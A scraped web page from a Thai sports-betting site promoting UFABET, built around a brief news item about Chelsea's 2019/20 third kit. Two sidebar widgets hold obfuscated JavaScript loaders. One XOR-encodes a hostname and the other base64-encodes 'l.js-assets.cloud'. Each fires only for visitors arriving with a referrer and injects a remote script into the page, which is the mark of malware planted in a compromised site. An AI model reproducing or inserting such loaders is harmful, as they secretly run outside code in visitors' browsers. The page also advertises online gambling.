/></noscript></a></div><div class="item"><a  href="" title="slide2"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>UFABET News : ดำ+ส้ม!!! เชลซีปล่อยชุดแข่งสีที่ 3 ฤดูกาล 2019/20</h1>
</div>
 <div class="thaitheme_read">
<div class="post-views content-post post-11905 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3,054</span>
			</div><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-11906" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" alt="" width="1024" height="683" data-lazy-srcset="http://www.ufadb.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0-1024x683.jpg 1024w, http://www.ufadb.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0-300x200.jpg 300w, http://www.ufadb.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0-768x512.jpg 768w, http://www.ufadb.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.ufadb88.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0-1024x683.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-11906" src="https://www.ufadb88.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0-1024x683.jpg" alt="" width="1024" height="683" srcset="http://www.ufadb.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0-1024x683.jpg 1024w, http://www.ufadb.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0-300x200.jpg 300w, http://www.ufadb.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0-768x512.jpg 768w, http://www.ufadb.com/wp-content/uploads/2019/09/Nike_News_Chelsea_Third_Kit_2019_20_8_original.0.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></p>
<p>&#8220;สิงโตน้ำเงินคราม&#8221; เชลซี ทีมในศึกพรีเมียร์ลีก อังกฤษ เปิดตัวชุดแข่งสีที่ 3 ประจำฤดูกาล 2019/20 ออกมาเป็นที่เรียบร้อยแล้ว</p>
<p>โดยเสื้อแข่งขันถูกออกแบบมาในธีมยุค &#8217;90 ในรูปแบบสีดำเข้มตัดด้วยขลิบสีส้มตัดที่ปกคอและแขนเสื้อสีสันสวยงาม พร้อมโลโก้ในฟอนต์ Futura ของ Nike ที่ออกแบบมาเข้ากับชุดเป็นอย่างดี โดยทีมได้ &#8220;เมสัน เมาท์&#8221; และ &#8220;แทมมี่ อับราฮัม&#8221; สองดาวรุ่งของทีมมาร่วมเป็นนายแบบด้วย</p>
<p>https://twitter.com/ChelseaFC/status/1169143344070631425</p>
<hr />
<h3>Ufabet แทงบอล ออนไลน์ เงินชัวร์ 24 ชั่วโมง</h3>
<h3>ฝากกด Follow Twitter ของพวกเรา &gt;&gt;&gt; <a href="https://twitter.com/Newsufadb" target="_blank" rel="noopener">Twitter @NewsUfadb</a></h3>
<h3>Page Facebook &gt;&gt;&gt; <a href="https://www.facebook.com/newsufadbv2" target="_blank" rel="noopener">Facebook ข่าวขอบสนาม</a></h3>
<hr />
<p>Cr. ภาพ : Chelsea FC</p>
</div>
<div class="tt_l tt_full tags">
<span class="tt_l title">Tags :</span>
 <a href="http://www.ufadb.com/tag/ufabet/" rel="tag">Ufabet</a> <a href="http://www.ufadb.com/tag/ufadb88/" rel="tag">Ufadb88</a> <a href="http://www.ufadb.com/tag/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">คาสิโนออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%94%e0%b8%b9%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">ดูบอลออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2ufabet/" rel="tag">ทางเข้าufabet</a> <a href="http://www.ufadb.com/tag/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">บาคาร่าออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b8%9e%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c%e0%b8%a5%e0%b8%b5%e0%b8%81/" rel="tag">พรีเมียร์ลีก</a> <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="tag">ระบบแนะนำเพื่อน</a> <a href="http://www.ufadb.com/tag/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">ราคาบอล</a> <a href="http://www.ufadb.com/tag/%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%ad%e0%b8%87ufabet/" rel="tag">ลิ้งสำรองufabet</a> <a href="http://www.ufadb.com/tag/%e0%b8%ab%e0%b8%b2%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">หาเงินออนไลน์</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5/" rel="tag">เชลซี</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a7/" rel="tag">เว็บบอลฝากถอนไว</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" rel="tag">เว็บบอลเงินชัวร์</a> <a href="http://www.ufadb.com/tag/%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%a2%e0%b9%88%e0%b8%99ufabet/" rel="tag">เอเย่นufabet</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" rel="tag">แทงบอล</a> <a href="http://www.ufadb.com/tag/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" rel="tag">แทงบอลออนไลน์</a></div>
 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="http://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="http://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="http://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="http://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="http://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="http://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="http://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="http://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="http://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="http://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 